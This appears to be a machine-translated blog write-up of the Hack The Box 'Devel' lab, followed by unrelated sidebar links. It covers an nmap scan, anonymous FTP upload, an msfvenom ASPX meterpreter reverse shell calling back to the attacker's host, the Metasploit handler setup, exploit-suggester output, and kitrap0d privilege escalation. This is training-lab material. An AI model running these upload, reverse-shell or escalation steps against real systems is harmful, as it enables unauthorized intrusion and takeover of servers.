当前位置:网站首页>HTB-Devel
HTB-Devel
2022-07-03 02:35:00 【H0ne】
Devel
First step : Scan the network
nmap -sV -O -F --version-light 10.10.10.5
port 21: File transfer protocol FTP Control command , It's a Microsoft ftpd
port 80: Hypertext transfer protocol (HTTP), This is a iis The server
The second step : attack FTP
Check ftp
ftp 10.10.10.5
Yes, you can log in anonymously 
Attempt to write to file
put flag.html
echo “H0ne” > flag.html
ls -a You can see the file
Browser access 10.10.10.5/flag.html You can see H0ne Of
The third step : establish / Upload .aspx Shell
Use MSFvenom Exploit vulnerabilities
MSFvenom Is a payload generator ,
We need to create a reverse shell, This is a way for the target machine to communicate with the attacking machine shell, The attacking machine has a listening port , It receives connections , By using code or command execution 
reverse tcp The enclosure should be suitable for windows, We will use meterpreter
Meterpreter It's an advanced 、 Dynamically scalable payloads , It uses in memory DLL Injection phase , And expand through the network at runtime . It passes through stager Socket to communicate and provide a comprehensive client Ruby API. It has command history 、 Tab complete 、 Channel and other functions .
asp Meterpreter reverse TCP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.15 LPORT=8080 -f aspx -o shell.aspx
-p : Payload used
-f: Output format
-o: Save the payload to a file
LHOST: Local host
LPORT: Local port
Reconnect the FTP
put Upload local file 
Step four : Set up the reverse shell Connect
Use metasploit
msfconsole start-up
search windows/meterpreter/reverse_tcp
use exploit/multi/handler
Use this command to set the payload handler
show options
Set up payload
set payload windows/meterpreter/reverse_tcp
Set up LHOST LPORT
It's all set up , then run
sysinfo View configuration information 
Insufficient permission to access the file , This requires raising the right
Step five : Elevated privileges
background Back before the attack
Look for vulnerabilities on the server
use post/multi/recon/local_exploit_suggester
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed

exploit ms10_015_kitrap0d,
This is a local right exploit.
use exploit/windows/local/ms10_015_kitrap0d
Before I quit , use sessions -i Check my progress These are not over 
The last is to find flag 了 No demonstration
边栏推荐
- easyExcel
- [Hcia]No.15 Vlan间通信
- 基于can总线的A2L文件解析(2)
- GBase 8c系统表-pg_aggregate

- SPI mechanism
- Random shuffle note
- [shutter] bottom navigation bar page frame (bottomnavigationbar bottom navigation bar | pageview sliding page | bottom navigation and sliding page associated operation)
- 【教程】chrome关闭跨域策略cors、samesite,跨域带上cookie
- where 1=1 是什么意思
- 错误Invalid bound statement (not found): com.ruoyi.stock.mapper.StockDetailMapper.xxxx解决
猜你喜欢

4. Classes and objects
Detailed analysis of micro service component sentinel (hystrix)

【Flutter】shared_ Preferences local storage (introduction | install the shared_preferences plug-in | use the shared_preferences process)

Matlab tips (24) RBF, GRNN, PNN neural network
SPI机制

UDP receive queue and multiple initialization test

Producer consumer model based on thread pool (including blocking queue)
easyExcel

The Linux server needs to install the agent software EPS (agent) database
![[shutter] banner carousel component (shutter_wiper plug-in | swiper component)](/img/a6/5c97ef3f34702b83ebf0511501d757.gif)
[shutter] banner carousel component (shutter_wiper plug-in | swiper component)
随机推荐
Gbase 8C system table PG_ attribute
[shutter] banner carousel component (shutter_wiper plug-in | swiper component)
Baidu map - surrounding search
[Flutter] dart: class;abstract class;factory;类、抽象类、工厂构造函数
RestCloud ETL 跨库数据聚合运算
Apple releases MacOS 11.6.4 update: mainly security fixes
《MATLAB 神经网络43个案例分析》:第43章 神经网络高效编程技巧——基于MATLAB R2012b新版本特性的探讨
Current situation and future of Web3 in various countries
The sandbox explains its vision for the meta universe platform
线程安全的单例模式
Detailed analysis of micro service component sentinel (hystrix)
Error when installing MySQL in Linux: starting mysql The server quit without updating PID file ([FAILED]al/mysql/data/l.pid
怎么将yolov5中的PANet层改为BiFPN
xiaodi-笔记
Hcip137-147 title + analysis
Gbase 8C function / stored procedure parameters (II)
【Flutter】shared_ Preferences local storage (introduction | install the shared_preferences plug-in | use the shared_preferences process)
UDP receive queue and multiple initialization test
Simple understanding of SVG
Cancellation of collaboration in kotlin, side effects of cancellation and overtime tasks